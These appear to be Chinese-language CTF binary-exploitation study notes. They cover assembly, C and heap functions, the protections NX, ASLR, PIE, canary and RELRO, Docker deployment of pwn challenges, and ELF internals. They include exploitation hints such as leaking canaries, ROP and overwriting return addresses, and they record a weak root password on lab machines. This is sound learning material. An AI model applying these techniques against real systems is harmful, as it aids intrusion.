# gcc -Wl,-rpath指定链接的libc库,-Wl,-dynamic-linker指定动态链接器
gcc -g test.c -Wl,-rpath=/home/x/glibc/amd64/lib -Wl,-dynamic-linker=/home/x/glibc/amd64/lib/ld-linux.so.2
|
32位
1
2
3
4
5
6
7
8
9
|
wget http://ftp.gnu.org/gnu/glibc/glibc-2.31.tar.gz # 下载压缩包
tar -zxvf glibc-2.31.tar.gz # 解压
cd glibc-2.31
mkdir build && cd build
CFLAGS="-g -g3 -ggdb -gdwarf-4 -Og -Wno-error -m32" # C编译器标志
CXXFLAGS="-g -g3 -ggdb -gdwarf-4 -Og -Wno-error -m32" # C++编译器标志
sudo ../configure --prefix=/home/xx/glibc-2.31/i686 --host=i686-pc-linux-gnu --disable-werror --enable-debug=yes
sudo make
sudo make install
|
Mips
32个通用寄存器
| 编号 |
名称 |
描述 |
$0 or $zero |
0号寄存器,始终为0 |
|
$1 or $at |
保留寄存器 |
|
$2-$3 |
$v0-$v1 |
values,保存表达式或函数返回结果 |
$4-$7 |
$a0-$a3 |
argument,作为函数前4个参数 |
$8-$15 |
$t0-$t7 |
temporaries,供汇编程序使用的临时寄存器 |
$16-$23 |
$s0-$s7 |
Saved values,子函数使用时需先保存原寄存器的值 |
$24-$25 |
$t8-$t9 |
temporaries,临时寄存器,补充$t0-$t7 |
$26-$27 |
$k0-$k1 |
保留,中断处理函数使用 |
$28 or $gp |
Global pointer,全局指针 |
|
$29 or $sp |
Stack pointer,堆栈指针,指向堆栈的栈顶 |
|
$30 or $fp |
Frame pointer,保存栈指针 |
|
$31 or $ra |
Return address,返回地址 |
|
特殊寄存器
- PC(程序计数器)
- HI(乘除结果高位寄存器)
- LO(乘除结果低位寄存器)
Assembly
1
2
3
4
5
6
7
8
|
lea ; 加载内存地址
mov ; 传递内存地址中的值
test eax, eax ; 等价于eax & eax, 不影响eax值, 改变标志寄存器值, 判断eax是否为0, 为0则设置ZF
push xx ; esp先减小, 将xx的值压入栈中, 即放入esp所指地址
call func ; 将call的下一条命令压入栈, jmp到func地址去, call完ret时, call的下一条命令会出栈, 存入eip中执行, 而call的函数的参数仍留在了栈中
hello: db "hello", 0xa ;将字符串 "hello" 和一个换行符存储在内存中
len: equ $-hello ;equ类似于定义/等于, $ 表示当前地址的符号,而 -hello 表示 len 到 hello 的距离
|
AVX指令集中的SIMD(Single Instruction Mutiple Data)指令,处理256位
1
2
|
vmovdqa ymmword ptr [rcx + 60h], ymm1
# 将ymm1寄存器中的256位数据存储到内存地址[rcx + 0x60]处 ymmword: 32字节
|
寄存器
1
2
3
4
|
rax: 64
eax: 32
ax: 16
al,ah: 8
|
C
1
2
3
4
5
6
7
8
9
10
11
12
|
#pragma once // 防止头文件被多次包含, 告诉编译器只包含该头文件一次
printf("123456\r321\n"); // \r用于回到当前行的开头, \r后边的数字替代这一行最开始的相等数目的数字
// output: 321456, 隐藏了123
putchar(10); // 换行
printf("\x1B[2J\x1B[H"); // x1B:ESC, [2J:清屏, [H:光标移至左上角
if ( v1 == -1 ) xxx; //v1为空或无效
if ( v1 == 10 ) xxx; //v1为换行符,ASCII值为10
void *ptr[2]; // 声明大小为2的指针数组
|
注:
- C语言中字符串以"\x00"结尾,篡改字符串中的"\x00"可以导致泄露后续数据如canary值
- read函数调用的第一个参数:0标准输入,1标准输出,2标准错误
main
1
2
3
4
5
6
7
8
|
int main(void)
int main(int argc, char *argv[]) = int main(int argc, char **argv)
int main(int argc, char **argv, char **envp)
//argc:参数计数
//argv[0]:文件路径名
//argv[1]:第一个字符串
//argv[2]:第二个字符串
//argv[argc]:NULL
|
内联汇编格式
1
2
3
4
5
6
|
asm volatile(
"instruction list"
:"=r"(xxx) //output
:"r(...)" //input
:
);
|
宏
1
2
3
|
LODWORD(v4) = 0 //初始化低32位为0
HIDWORD(v4) = 0 //初始化高32位为0
SHIDWORD(v4) //取高32位并作为有符号整数
|
SIGSEGV
1
2
3
4
5
6
7
8
9
10
11
12
13
14
|
#include <signal.h>
signal(SIGSEGV, sigsegv_handler);
//使用该函数在发生segment fault时会调用自己定义的sigsegv_handler函数
// 可查看对应整数
printf("signal: %d\n", SIGABRT); // 6
printf("signal: %d\n", SIGFPE); // 8
printf("signal: %d\n", SIGILL); // 4
printf("signal: %d\n", SIGINT); // 2
printf("signal: %d\n", SIGSEGV); // 11
printf("signal: %d\n", SIGTERM); // 15
printf("signal: %d\n", SIGALRM); // 14
signal(14, timeout_func);
|
函数
1
2
3
4
5
6
7
8
9
10
11
12
13
14
15
16
17
18
19
20
21
22
23
24
|
long strtol(const char *str, char **endptr, int base); // 将str指向的字符数组转换为长整型
// endptr: 存储转换后的字符串的结束位置
// base: 转换时使用的进制
chr(i); // 将Unicode码转换为字符
atoi(&buf); //将 buf 中的字符串转换为整数
getchar(); // 从标准输入读取一个字符,将其作为无符号字符强制转换为int返回
// getchar()在scanf()前,则scanf时将需要多加一个字节
__isoc99_scanf("%[^\n]s", v); // 表示输入直到回车
scanf("%d", &array[i]); // 当传入+或-时会跳过scanf不改变该数组中的值
strcmp(v1, v2); // 注意观察值可能在某处可泄露
strlen(s); // 字符串长度,直到空字符,不包含\0
s = strtok(a, " "); // 将a字符串按" "分割返回第一个子字符串
int execve(const char *__path, char *const __argv[], char *const __envp[]);
// glibc包装了execl(),execlp(),execle(),execv(),execvp()5个exec API, 参数区别, 最终还是execve()
qmemcpy(dest_memory, source_data, size); // 将size大小的源数据放入目标内存中
|
堆相关
1
2
3
4
5
6
7
8
9
10
11
12
13
14
15
16
17
18
19
20
21
22
23
24
25
26
27
28
29
30
31
32
33
34
35
36
37
38
39
40
|
void *malloc(size_t size);
/*
malloc: memory allocation 分配一块至少为size字节的连续内存区域, 返回一个指向该内存的指针
n=0时返回当前系统允许的堆的最小内存块
n<0时由于size_t无符号数, 申请很大内存空间, 一般会失败
*/
void *calloc(size_t nmemb, size_t size);
/*
calloc: 动态分配内存并初始化其内容为零, 分配nmemb个元素, 每个大小size字节
清空chunk上内容,且不从tcache中拿chunk,但free默认先往tcache放
*/
void *realloc(void *ptr, size_t size);
/*
realloc: 重新分配之前通过malloc/calloc/realloc分配的内存区域,可以改变内存块大小,释放和分配内存块
ptr指向内存块,size为新内存块大小
ptr不为空,size=0: 释放原来的堆块, 等价于free
ptr为空,size>0: 等价于malloc
ptr不为空,size大于原来堆块大小: 若该堆块后的堆块空闲则合并堆块,否则释放原堆块,申请一个更大堆块,原堆块内容拷贝过去
ptr不为空,size不大于原来堆块大小: 若切割后剩下堆块大于等于MINSIZE,则切割并释放,返回原堆块
*/
void free(void *ptr);
/*
释放ptr指向的内存块,ptr为空指针,不执行任何操作;ptr已被释放,再释放导致double free
*/
int mallopt(int param, int value);
/*
控制堆的特定参数来改变堆分配策略
param:
- M_MXFAST: 设置 malloc 用于小块内存分配的最大 fast bin 大小
- M_TRIM_THRESHOLD: 设置 sbrk 释放内存回操作系统的阈值
- M_TOP_PAD: 设置 sbrk 请求额外内存时,上面的额外内存量
- M_MMAP_THRESHOLD: 设置使用 mmap 进行内存分配的阈值
- M_MMAP_MAX: 设置可以使用 mmap 进行内存分配的最大数目
value: 新值
返回非0:成功, 0:失败
*/
|
mmap
1
2
3
4
5
6
7
8
9
10
11
12
13
|
// 文件或设备的内容映射到内存地址空间 或 分配匿名共享内存
void *mmap(void addr[.length], size_t length, int prot, int flags,int fd, off_t offset);
// addr: 映射的起始地址, 传入NULL则OS自动选择
// length: 映射长度, 单位: 字节
// prot: 映射内存的保护模式 PROT_READ 1读 PROT_WRITE 2写 PROT_EXEC 4执行
// flags : 映射的类型, 对映射同一区域的其他进程是否可见
// fd: 文件描述符, 0,-1表示匿名映射: 通常用于分配内存
// offset: 文件偏移量, 从文件该位置开始映射
// 使用 mmap 分配内存 需要用对应的标志的值进行异或! https://sites.uclouvain.be/SystInfo/usr/include/bits/mman.h.html
void *mapped_memory = mmap(NULL, file_size, PROT_READ | PROT_WRITE, MAP_PRIVATE | MAP_ANONYMOUS, -1, 0);
// 文件映射到内存, mapped为指向该映射内存地址起点的指针, 失败则返回MAP_FAILED(-1)
void *mapped = mmap(NULL, sb.st_size, PROT_READ, MAP_PRIVATE, fd, 0);
|
动态加载库
1
2
3
4
5
6
7
|
#include<dlfcn.h>
int (*pFunc) (char *str); // 函数指针
void *phandle = NULL;
phandle = dlopen("./xxx.so", RTLD_LAZY); // 打开动态链接库
pFunc = dlsym(phandle, "func_name"); // 获得函数地址直接使用pFunc
dlclose(phandle); // 关闭动态加载库
|
C++
1
2
3
|
vptr = operator new(std::size_t size); // 不调用构造函数,仅分配内存空间
std::string::basic_string(input); // 将input初始化为string对象
std::ostream::operator<<(xxx); // 写入ostream
|
文件
1
2
3
4
5
6
|
std::ofstream::basic_ofstream(); // 创建文件输出流, 写入文件
std::ofstream::is_open("xxx"); // 判断是否打开文件
std::ifstream::basic_ifstream(v, "xx", 8LL); // 打开文件
if ( !std::ifstream::is_open(v) ) // 判断是否打开
std::istream::operator>>(v, a); // 将文件内容读取到内存地址a中
|
虚函数
1
2
3
4
5
6
7
8
9
10
11
12
13
|
// 虚函数占用类A对象内存空间
class A{
public:
// void *vptr; // 虚函数表指针
virtual void vfunc(){}
virtual ~A(){}
A(){
vptr = &A::vftable; // 编译阶段自动为构造函数加入, 使vptr指向类A的虚函数表virtual table
}
private:
int a;
};
|

Python
小的匿名函数
1
2
|
xx = lambda arg1,arg2:expression
xx(x1,x2)
|
解释器
1
2
3
4
|
# 开头
#!/usr/local/bin/python
or
#!/usr/bin/env python
|
调试器
1
2
3
|
python -m ipdb x.py
# l: 显示所有代码 s: 单步调试 restart: 重启 c: 继续 q: 退出 b num: 下断点到 num 行
# p variable 查看变量值 p locals() 返回所有值的字典
|
检测器
1
2
|
pyflakes <file.py> # 可以检查错误
mypy <file.py> # 静态类型检查器
|
性能分析
1
2
|
python -m cProfile -s tottime command.py # 使用cProfile分析, 总时间进行排序
python -m memory_profiler x.py # 查看代码内存使用情况
|
字节串
1
2
3
|
s.replace(b'a', b'c') # 字节串替换 a 替换为 c
str_s.decode('utf-8').strip('x') # 字节串转换为字符串, 并去除两端的'x'
eval(s_str) # 执行字符串中的运算式
|
保护措施
The NX bits
No-eXecute,编译时决定是否生效,操作系统实现,在内存页的标识中增加“执行”位,可表示该内存页是否可以执行——无法向栈写shellcode,栈不可执行,无法使用shellcode,可利用ROP绕过
ASLR
Address Space Layout Randomization:地址空间分布随机化,系统级别随机化,影响ELF的加载地址,使得地址每次加载都随机不同
程序装载时生效
/proc/sys/kernel/randomize_va_space = 0:无随机化/proc/sys/kernel/randomize_va_space = 1:部分随机化,共享库、栈、mmap()、VDSO随机化/proc/sys/kernel/randomize_va_space = 2:完全随机化,部分随机化基础上,通过brk()分配的堆内存空间也随机化
会在For Kernel下开始偏移随机的量,使得栈的起始地址随机
PIE
position-independent executable,地址无关可执行,每次加载程序时都变换加载地址,不开则加载到固定位置,针对主模块的随机,针对代码段(.text)、数据段(.data)、未初始化全局变量段(.bss)等固定地址的一个防护技术
注:
区别
- 关闭 PIE
- 关闭 ASLR:主模块加载地址固定(0x400000)所有模块加载地址固定
- 开启 ASLR:主模块加载地址固定(0x400000) 其他模块加载地址不固定
- 开启 PIE
- 关闭 ASLR:所有模块加载地址固定 主模块地址(主模块基址 0x55xxxxxxxxxx且固定)
- 开启 ASLR:所有模块加载地址不固定
Canary
有canary栈溢出无法执行,在函数入口处从fs(32位)/gs(64位)寄存器偏移处读取一个值,实际读取TLS中的stack_guard,IDA中可分析识别出canary
1
2
3
|
unsigned __int64 v4; // [rsp+108h] [rbp-20h]
v4 = __readfsqword(0x28u);//表示在栈上放置一个Canary
return __readfsqword(0x28u) ^ v4;//为0才会通过检查
|
| return address |
|
| previous ebp |
ebp |
| canary |
执行ret前检查canary |
| …… |
|
| s |
esp |
若Canary值被改变,则会触发:__stack_chk_fail 函数
RELRO
(Relocation Read Only:重定位表(即.got和.plt表)只读)
No relro:got表可写,(init.array、fini.array、got.plt均可读可写)
部分relro:got表可写,(ini.array、fini.array可读不可写,got.plt可读可写)
完全relro:got表不可写,只读,无法被覆盖,大大增加程序启动时间(均不可写)
RWX
checksec查看可读可写可执行的区域:Has RWX segments
问题解决
- 报错:Unexpected entries in the PLT stub. The file might have been modified after linking
下载 https://github.com/veritas501/pltresolver 到plugins文件夹中,然后键盘输入 Ctrl+Shift+J
- 反汇编失败:Decompilation failure:8048998: call analysis failed
Edit - Patch program - Assemble 改为 nop
1
2
3
|
W: GPG 错误:https://mirrors.tuna.tsinghua.edu.cn/ubuntu bionic-security InRelease: 由于没有公钥,无法验证下列签名: NO_PUBKEY 3B4FE6ACC0B21F32
E: 仓库 “https://mirrors.tuna.tsinghua.edu.cn/ubuntu bionic-security InRelease” 没有数字签名。
N: 无法安全地用该源进行更新,所以默认禁用该源。
|
解决: sudo apt-key adv --keyserver ``keyserver.ubuntu.com`` --recv-keys 3B4FE6ACC0B21F32
出题
gcc编译pwn题时:
- NX:-z execstack / -z noexecstack (关闭 / 开启) 不让执行栈上的数据,于是JMP ESP就不能用了
- Canary:-fno-stack-protector /-fstack-protector / -fstack-protector-all (关闭 / 开启 / 全开启) 栈里插入cookie信息
- PIE:-no-pie / -pie (关闭 / 开启) 地址随机化,另外打开后会有get_pc_thunk
- RELRO:-z norelro / -z lazy / -z now (关闭 / 部分开启 / 完全开启) 对GOT表是否具有写权限
- Arch:-m32对文件进行32位的编译,-m64进行64位编译
使用ctf_xinetd项目搭建部署pwn出题环境,尝试了多题部署但最终未能实现,于是转向单题部署且能打通test1
部署过程
1
2
3
4
5
6
7
8
|
git clone https://github.com/Eadom/ctf_xinetd
#把flag和二进制程序放入bin目录中,并且按照readme修改ctf.xinetd
#在ctf_xinetd目录下构建容器
docker build -t "pwn" .
#运行该镜像(pub_port: 想要放置的端口)
docker run -d -p "0.0.0.0:pub_port:9999" -h "pwn" --name="pwn" pwn
|
相关命令
1
2
3
4
5
6
7
8
9
10
11
|
# 查看端口连接:
sudo netstat -antp | grep docker
# 查看连接所在进程:
sudo lsof -i:[port_number]
# 断开连接:
sudo kill -9 [PID]
# 关闭docker
docker kill [PID]
|
出现镜像冲突
1
2
|
docker ps -a
docker rm [CONTAINER ID]
|
2台pwn机su root密码更改为了123456
出题时要考虑
1
2
3
|
setbuf(stdin, 0);
setbuf(stdout, 0);
fflush(stdout); //手动刷新缓冲区,将缓冲区输出到屏幕
|
ELF文件
Executable and Linking Format 可执行和链接的文件格式,其文件结构、常数、变量类型定义在/usr/include/elf.h中
|
|
可执行程序 |
动态链接库 |
静态链接库 |
| Windows |
PE |
.exe |
.dll |
.lib |
| Linux |
ELF |
.out |
.so |
.a |
ELF文件类型
- 可执行文件
ET_EXEC:可直接执行,在操作系统运行
- 共享目标文件
ET_DYN:可被动态链接的共享库,运行时与其他程序动态链接,后缀.so
- 可重定位文件
ET_REL:编译器生成的目标文件,用于将多个目标文件链接到一个可执行文件或共享库中,后缀.o,静态链接库.a也可归为该类
- 核心转储文件
ET_CORE:操作系统在程序崩溃或错误生成的快照,用于调试

文件头ELF header
记录ELF文件组织结构,32位为例
1
2
3
4
5
6
7
8
9
10
11
12
13
14
15
16
17
18
19
20
21
22
23
24
25
26
27
28
29
30
|
/* The ELF file header. This appears at the start of every ELF file. */
#define EI_NIDENT (16)
typedef struct
{
unsigned char e_ident[EI_NIDENT]; /* Magic number and other info */
/*
1-4 bytes: ELFMAG即x7fELF
5 byte: ELF文件类型->ELFCLASS32(1)32位, ELFCLASS64(2)64位
6 byte: ELF字节序, 0无效格式, 1小端, 2大端
7 byte: ELF版本, 1即1.2版本
8-16 bytes: 无定义0
*/
Elf32_Half e_type; /* Object file type ELF 文件类型 */
Elf32_Half e_machine; /* Architecture EM_开头*/
Elf32_Word e_version; /* Object file version */
Elf32_Addr e_entry; /* Entry point virtual address 程序入口*/
/* RVA:内存中地址相对于模块基址的偏移; FOA:文件中某数据相对于文件开头的偏移 */
Elf32_Off e_phoff; /* Program header table file offset 程序头表的文件偏移*/
Elf32_Off e_shoff; /* Section header table file offset 节表的文件偏移*/
Elf32_Word e_flags; /* Processor-specific flags */
Elf32_Half e_ehsize; /* ELF header size in bytes ELF文件头大小*/
// 程序头表
Elf32_Half e_phentsize; /* Program header table entry size 每个表项大小*/
Elf32_Half e_phnum; /* Program header table entry count 表项数量*/
// 节表
Elf32_Half e_shentsize; /* Section header table entry size 每个表项大小*/
Elf32_Half e_shnum; /* Section header table entry count 表项数量*/
Elf32_Half e_shstrndx; /* Section header string table index 字符串表的索引*/
} Elf32_Ehdr;
|
程序头表Program header table
告诉系统如何创建进程,可执行文件、共享库文件有,目标文件没有,由Elf*_Phdr组成的数组
1
2
3
4
5
6
7
8
9
10
11
12
|
/* Program segment header. */
typedef struct
{
Elf32_Word p_type; /* Segment type */
Elf32_Off p_offset; /* Segment file offset */
Elf32_Addr p_vaddr; /* Segment virtual address */
Elf32_Addr p_paddr; /* Segment physical address ELF还没装载不知道物理地址作为保留字段, 通常和p_vaddr一样*/
Elf32_Word p_filesz; /* Segment size in file */
Elf32_Word p_memsz; /* Segment size in memory */
Elf32_Word p_flags; /* Segment flags 可读可写可执行等*/
Elf32_Word p_align; /* Segment alignment */
} Elf32_Phdr;
|
节头表Section header table
记录ELF节区信息,用于链接的目标文件必须拥有此结构,固定长度的Elf*_Shdr结构体数组用来存放节相关信息
1
2
3
4
5
6
7
8
9
10
11
12
13
14
15
16
|
/* Section header. */
typedef struct
{
Elf32_Word sh_name; /* Section name(string tbl index)节名在字符串表中索引*/
Elf32_Word sh_type; /* Section type 节类型*/
//SHT_PROGBITS(1)代码段, SHT_PROGBITS(2)数据段, SHT_SYMTAB(2)符号表, SHT_STRTAB(3)字符串表
Elf32_Word sh_flags; /* Section flags */
Elf32_Addr sh_addr; /* Section virtual addr at execution
指定了节在可执行文件内存中加载地址*/
Elf32_Off sh_offset; /* Section file offset 节在文件中偏移量*/
Elf32_Word sh_size; /* Section size in bytes 节大小*/
Elf32_Word sh_link; /* Link to another section */
Elf32_Word sh_info; /* Additional section information */
Elf32_Word sh_addralign; /* Section alignment */
Elf32_Word sh_entsize; /* Entry size if section holds table */
} Elf32_Shdr;
|

段(segment)与节(section)
- 段:用于进程的内存区域的rwx权限划分,在加载和执行时被OS来管理内存和地址映射,提供对应虚拟内存的逻辑映射
- 节:不参与内存的加载和执行,而用于链接器Linker和调试器Debugger对文件符号解析即重定位操作,提供对应文件的逻辑映射
- 代码段 Text Segment 包含函数代码与只读数据
.text节:代码节,存储程序可执行指令.rodata节:read only只读数据节,只读常量.hash节.dynsym节.dynstr节.plt节(Procedure Linkage Table, 进程链接表):包含一些代码
- 调用链接器来解析某个外部函数的地址, 并填充到.got.plt中, 然后跳转到该函数
- 直接在.got.plt中查找并跳转到对应外部函数(如果已经填充过)
.rel.got节
- 数据段 Data Segment 包含可读可写数据
.data节:已初始化的全局变量、静态变量,占用文件实际内存空间.dynamic节:动态节,存储动态链接信息,包括动态链接器需要的重定位表位置、依赖的共享对象名称、共享对象初始化代码的地址、动态链接符号表的位置、版本信息等.got节.got.plt节(.plt的GOT全局偏移表):保存全局函数真实地址
- 如果在之前查找过该符号,内容为外部函数的具体地址
- 如果没查找过, 则内容为跳转回.plt的代码, 并执行查找
.bss节:(Block Started by Symbol)未初始化的全局变量和静态变量,不占用文件实际内存空间,运行才分配空间初始化为0
- 栈段 Stack Segment
链接相关节
-
静态链接相关
.symtab节:符号表节,存储符号表信息:函数、变量、其他符号的名称、类型、地址等.strtab节:字符串表节,存储字符串数据:节名称、符号名称,被多个其他节引用.rel.text或.rela.text节:代码重定位节,链接时修正代码中符号引用.rel.data或.rela.data节:数据重定位节,链接时修正数据段中符号引用
-
其他
-
动态链接相关
-
.interp节:解释器interpreter,保存字符串/lib64/ld-linux-x86-64.so.2,可执行文件所需动态链接器路径
-
.dynamic节:由ELF*_Dyn组成的结构体数组
-
.dynsym节:动态符号表,由Elf*_Sym构成的结构体数组,只保存与动态链接相关符号
- 同时拥有
.symtab保存所有符号,辅助表:动态符号字符串表.dynstr,符号哈希表.hash
-
.rel.dyn/.rel.data节:动态链接重定位表,动态链接运行时才将导入符号的引用进行修正,共享对象重定位在装载时完成
三个ELF表
- PLT(Procedure Linkage Table):
elf.plt['system'] 通常是用于调用共享库中函数的入口点。PLT 中的代码负责将控制转移到真正的函数地址,这是通过动态链接的方式实现的。因此,PLT 中的地址是一个入口点,负责实际跳转到共享库中的函数。- 调用外部函数的一组跳转表,每个函数对应一个入口,包含可执行代码,覆盖返回地址为plt地址可最终跳转导向到got表中的函数地址处
- 未开启
FULL RELRO,PLT 表在 .plt
- 开启
FULL RELRO,PLT 表在 .plt.sec :GOT 表装载时已完成重定位且不可写所以不存在延迟绑定,PLT 直接根据 GOT 表存储的函数地址进行跳转
- Symbol Table:
elf.symbols['system'] 返回的是 ELF 文件中符号表中 system 函数的地址。这个地址是在编译时确定的,是链接时的静态地址。在编译时,链接器会将符号解析为实际的地址。
- GOT(Global Offset Table,全局偏移表):
elf.got['system'] 返回的是 ELF 文件中的 GOT 表中 system 函数的入口地址。全局表存储外部函数或库函数真实地址,GOT 表中的地址是一个指针,指向共享库/动态链接器中的真实函数地址。在运行时,当程序第一次调用一个共享库中的函数时,PLT 中的代码会更新 GOT 表中的地址,将其设置为实际函数的地址- 保存全局变量/外部符号地址
- 不用于直接调用,只保存了实际函数地址,不是可执行的指令,覆盖返回地址不用got表地址覆盖
- ELF 将 GOT 拆分成
.got 和 .got.plt , .got 保存全局变量引用的地址,.got.plt 保存函数引用的地址
共享库
命名规则:libname.so.x.y.z,xyz:主版本号、次版本号、发布版本号
SO-NAME
- 每个共享库都有一个对应的 SO-NAME,依赖某个共享库的模块在编译、链接和运行时使用共享库的 SO-NAME 而不使用详细版本号
- 系统会为每个共享库在它所在的目录创建一个跟 SO-NAME 相同的并且指向它的软链接(Symbol Link)
- 稍高版本的 libc 的
libc.so.6 本身就是动态库,不是符号链接,动态链接文件中 .dynamic 段中 DT_NEED 类型字段就是 SO-NAME
1
2
3
4
5
6
7
8
9
10
11
12
|
# 动态库
$ ls -l /lib/x86_64-linux-gnu/libc.so.6
lrwxrwxrwx 1 root root 12 May 1 2024 /lib/x86_64-linux-gnu/libc.so.6 -> libc-2.31.so # glibc 2.31
-rwxr-xr-x 1 root root 2029592 May 1 2024 /lib/x86_64-linux-gnu/libc-2.31.so
-rwxr-xr-x 1 root root 2125328 8月 8 22:47 /lib/x86_64-linux-gnu/libc.so.6 # glibc 2.39
# 动态链接器
$ ls -al /lib64/ld-linux-x86-64.so.2
lrwxrwxrwx 1 root root 32 May 1 2024 /lib64/ld-linux-x86-64.so.2 -> /lib/x86_64-linux-gnu/ld-2.31.so
lrwxrwxrwx 1 root root 44 8月 8 22:47 /lib64/ld-linux-x86-64.so.2 -> ../lib/x86_64-linux-gnu/ld-linux-x86-64.so.2
|
共享库系统路径
/lib:包含OS核心组件所需共享库文件,与内核相关/usr/lib:包含OS提供的额外共享库文件,GUI、网络库、数据库驱动程序/usr/local/lib:安装本地软件库文件默认位置,用户手动编译安装软件
更改共享库
环境变量
LD_LIBRARY_PATH:为进程设置,则启动时动态链接器会首先查找该环境变量指定的目录,会导致地址布局差异
1
|
sh = process("./lib/ld.so --preload libdl.so.2 ./pwn".split(), env={"LD_LIBRARY_PATH": "./lib/"})
|
LD_PRELOAD:指定预先装载的共享库,无论是否依赖都装载,也会导致地址布局差异
1
|
process("./lib/ld.so ./pwn".split(), env={"LD_PRELOAD": "./lib/libc.so.6"})
|
进程

编译
广义编译包括:
链接
将多个目标文件及库文件生成最终可执行文件或共享库
静态链接
1
2
|
ld a.o b.o -o ab
gcc a.o b.o -o out.elf
|
合并代码和数据段
多个目标文件中代码段和数据段合并成一个
符号解析
- 链接器通过重定位表解析目标文件中包含的对其他目标文件或库中定义的符号引用,修复对应机器码
- 需要重定位的ELF都有对应重定位段,
.text有.rel.text,.data有.rel.data
- 通过
Elf32_Rel:
- ``r_offset`加上段起始得到重定位入口位置
r_info低8位得重定位类型r_info高24位得到重定位符号在符号表.symtab中的下标
符号重定位
Elf32_Rel中st_value表示符号在段中偏移,根据重定位类型计算入口需要修正的值并修正- 32位常用重定位类型:
R_386_32:绝对地址R_386_PC32:相对当前指令地址的下一条指令相对地址
解析库依赖关系
目标文件依赖于外部库(标准/第三方),将所需的库文件链接到最终可执行文件中
1
|
/lib/x86_64-linux-gnu/libc.a # 包含多个.o文件
|
生成重定位表
